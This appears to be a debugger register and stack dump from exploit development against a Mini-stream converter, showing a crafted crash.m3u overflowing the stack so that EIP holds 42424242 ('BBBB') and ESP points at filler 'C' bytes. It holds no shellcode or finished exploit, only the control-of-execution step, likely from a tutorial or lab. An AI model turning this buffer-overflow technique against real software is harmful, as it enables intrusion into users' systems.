 Registers (FPU) < < < < < < < < < < < < < <
EAX 00000001
ECX 41414141
EDX 04000578
EBX 00142F88 ASCII "C:\Users\Luc\Desktop\Mini_stream_converter_exploit\crash.m3u"
ESP 0013C54C ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 001433A0
ESI 00142FC5
EDI 00000000
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 4000 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
0013C544 42424242 BBBB
0013C548 43434343 CCCC
0013C54C 43434343 CCCC
0013C550 43434343 CCCC
0013C554 43434343 CCCC
0013C558 43434343 CCCC
0013C55C 43434343 CCCC
0013C560 43434343 CCCC
0013C564 43434343 CCCC
0013C568 43434343 CCCC
0013C56C 43434343 CCCC
0013C570 43434343 CCCC
0013C574 43434343 CCCC
0013C578 43434343 CCCC
0013C57C 43434343 CCCC
0013C580 43434343 CCCC
0013C584 43434343 CCCC
0013C588 43434343 CCCC
0013C58C 43434343 CCCC
0013C590 43434343 CCCC
0013C594 43434343 CCCC
0013C598 43434343 CCCC
0013C59C 43434343 CCCC
0013C5A0 43434343 CCCC
0013C5A4 43434343 CCCC
0013C5A8 43434343 CCCC
0013C5AC 43434343 CCCC
0013C5B0 43434343 CCCC
0013C5B4 43434343 CCCC